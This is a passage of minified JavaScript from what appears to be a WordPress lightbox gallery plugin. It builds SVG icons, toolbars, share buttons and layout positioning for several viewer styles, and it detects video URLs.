close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view7':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5'+'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>'+'<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0'+'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3'+'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>'+'<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0'+'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>'+'</svg>';$close_bg='<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9'+'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9'+'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>'+'<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>'+'</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>'+'<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>'+'</g></svg>'+'<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8'+'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4'+'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>'+'<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>'+'</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>'+'<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>'+'</g></svg>';close3='<div class="'+this.settings.classPrefix+'close-bar">'+'<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>'+'</div>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'',$up='<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1'+'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>'+'</g></g></svg>',$down='<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1'+'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>'+'</g></g></svg>',$toggle_bar=(this.settings.lightboxView==='view7')?'<div class="toggle_bar">'+$up+$down+'</div>':'',nw='',nh='',$lens;if(this.settings.lightboxView==='view7'){nw=$object.$items.eq(index).find('img').prop('naturalWidth');nh=$object.$items.eq(index).find('img').prop('naturalHeight')}
$lens=(this.settings.lightboxView==='view7')?'<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">'+nw+'px &times; '+nh+'px</div></div></div>':'';template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+' rwd-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+$toggle_bar+$lens+'</div>'+close3+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';switch($object.settings.openCloseType[0]){case 'open_1':case 'open_2':case 'open_3':case 'open_4':case 'open_5':case 'open_1_r':case 'open_2_r':case 'open_3_r':case 'open_4_r':case 'open_5_r':setTimeout(function(){$object.$cont.addClass('rwd-visible');$('.rwd-container').addClass($object.settings.openCloseType[0])},0);break;default:$('.rwd-container').addClass($object.settings.openCloseType[0]);setTimeout(function(){$object.$cont.addClass('rwd-visible')},this.settings.overlayDuration);break}
if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions(index);this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break;case 'view5':jQuery('.cont-inner').css({width:'60%'});break;case 'view6':jQuery('.cont-inner').css({width:'80%'});break;case 'view7':$('.toggle_bar').on('click',function(){$('.rwd-container').toggleClass('rwd_toggle_bar');if(jQuery('.rwd-toolbar').height()===40){jQuery('.rwd-toolbar').animate({height:'',top:jQuery('.rwd-toolbar').position().top+40+'px'},1000);jQuery('.tool_bar > *').css('display','none')}else{jQuery('.rwd-toolbar').animate({height:'40px',top:jQuery('.rwd-toolbar').position().top-40+'px'},1000);setTimeout(function(){jQuery('.tool_bar > *').css('display','block')},1000)}});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));break;case 'view5':case 'view6':$('.rwd-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break;case 'view7':$('.tool_bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
if(this.settings.lightboxView==='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_view_info==='true'){var $info='<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">'+'<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953'+'s271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0'+'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192'+'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592'+'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71'+'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394'+'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136'+'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>'+'</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';$('.tool_bar').append('<span class="info_show_hide rwd-icon">'+$info+'</span>')}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');var title_text=$('.rwd-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});if($(window).width()<768&&this.settings.lightboxView==='view7'){$object.objects.content.css({'width':'100%','height':'100%'})}
var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection==='true'){setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return!1})},50)}
if(this.settings.showBorder){$('.rwd-container').css({border:'2px solid #999'})}};Lightbox.prototype.calculateDimensions=function(index){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});if(this.settings.lightboxView==='view7'){var $img,$video,$_inner,$_width,$_height,$_wrap,$wrapHeight,$_top,$top,$left,$_left=0,$t,$length,$k;setTimeout(function(){$img=document.querySelector('.rwd-item:nth-child('+(index+1)+') img');$video=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-video-cont');$_inner=document.querySelector('.rwd-item:nth-child('+(index+1)+') .view7_inner');if($img&&$(window).width()>768){$k=$object.$item.eq(index).find('img').prop('naturalWidth')/$object.$item.eq(index).find('img').prop('naturalHeight');if($object.$item.eq(index).find('img').prop('naturalWidth')>$object.$item.eq(index).find('img').prop('naturalHeight')&&$k>2){if($object.$item.eq(index).find('img').prop('naturalWidth')<500){$object.$item.eq(index).find('img').css({minWidth:'70%'})}}else{if($object.$item.eq(index).find('img').prop('naturalHeight')<500){$object.$item.eq(index).find('img').css({minHeight:'70%'})}}}
$_width=parseFloat(window.getComputedStyle($img||$video,null).width);$_height=parseFloat(window.getComputedStyle($img||$video,null).height);switch($img||$video){case $img:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-img-wrap');break;case $video:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+')');break}
$wrapHeight=parseFloat(window.getComputedStyle($_wrap,null).height);$top=($wrapHeight-$_height)/2+$_height-40;$_top=($wrapHeight-$_height)/2;$left=($('.rwd-container').width()-(parseFloat(window.getComputedStyle($_inner,null).width)+$_width))/2;$t=($object.settings.thumbnail)?47:0;if($('.rwd-container').width()>768){$('.rwd-view7-title').eq(index).width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').eq(index).width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-($object.settings.showTitle?120:9))},200);$_left=($_inner.classList.contains('is_close'))?0:$('.rwd-container').width()*0.1;$('.rwd-toolbar').css({width:$_width+1+'px',top:$top+$t+($('.rwd-container').hasClass('rwd_toggle_bar')?40:0)+1+'px',left:$left+'px'});$('.rwd-close-bar').css({top:$_top+$t+'px',left:$left+$_width-25+'px'});($img||$video).style.left=-$_left+($object.settings.showBorder?$object.settings.borderSize:0);$('.view7_inner').eq(index).css({top:$_top+'px',left:$_left+$left+$_width+'px',height:$_height+1+'px'});$('.view7_share').css({top:$_top+$t+12+'px',right:2*$_left+$_width+$left+5+'px'});$length=$('.view7_share li').length+1;$('.view7_share, .view7_share > div').width(($_height-42)/$length).height(($_height-42)/$length);$('.view7_share li').width(($_height-42)/$length).height(($_height-42)/$length)}else{$('.rwd-toolbar').css({width:$(window).width()+'px',top:'0'});$('.rwd-toolbar .rwd-icon, .view7_share').width($(window).width()*0.2);$('.view7_share').css({'top':'0','z-index':'999999999','left':($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons').css({height:$(window).height()+'px',width:$(window).width()+'px',left:-($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons li').css({width:($(window).width()-($object.settings.showBorder?8:0))*0.2+'px',maxWidth:'none'});$('.rwd-share-buttons li a').css({marginLeft:$(window).width()*0.1-20+'px'});$('.rwd-close-bar').css({top:$_top+$t+5+'px',left:($(window).width()-$_width)/2+$_width-30+'px'})}},0)}};Lightbox.prototype.innerOpenClose=function(){var $object=this;$('.info_show_hide').off('click');$('.info_show_hide').on('click',function(){var $view7_inner=$('.rwd-item.rwd-current').find('.view7_inner'),$toolbar=$('.rwd-toolbar'),$closebar=$('.rwd-close-bar'),$imgcont=$('.rwd-item.rwd-current').find('img'),$videoCont=$('.rwd-item.rwd-current').find('.rwd-video-cont '),$zoomcont=$('.zoomContainer'),$view7_share=$('.view7_share');if($('.rwd-container').width()>768){if($('.rwd-item.rwd-current').hasClass('isImg')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))+1+'px',left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))-1+'px',left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}else if($('.rwd-item.rwd-current').hasClass('isVideo')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1-0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}}else{if(!$view7_inner.hasClass('is_open')){$view7_inner.addClass('is_open');if($('.rwd-share-buttons').css('display')==='block'){$('.rwd-share-buttons').css({'display':'none'})}
$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({zIndex:'1'});if(!$object.settings.thumbnail){$view7_inner.css({top:'40px'})}
if($object.settings.thumbnail&&hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position==='1'){$view7_inner.css({top:-(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height)+'px'})}
$view7_inner.animate({height:$(window).height()+'px'},1000)}else{$view7_inner.removeClass('is_open');$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({zIndex:'999999999'},700);$view7_inner.animate({height:'0'},1000)}}})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo,dailymotion;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);dailymotion=src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':case 'view7':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}
if($object.settings.lightboxView==='view7'){if(this.settings.showTitle){$('.rwd-view7-title').eq(index).html($title)}}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.find('img').attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="rwd-description-text" title="'+$description+'">'+$description+'</div>');if($object.settings.lightboxView==='view7'){if(this.settings.showDesc){$('.rwd-view7-desc').eq(index).html($description);$('.rwd-view7-desc').eq(index).attr('title',$description)}}};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this,shareButtons;if(this.settings.lightboxView!=='view7'){shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>'}else{var $fb='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>'+'<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>'+'</g> </g></svg>';var $gp='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" 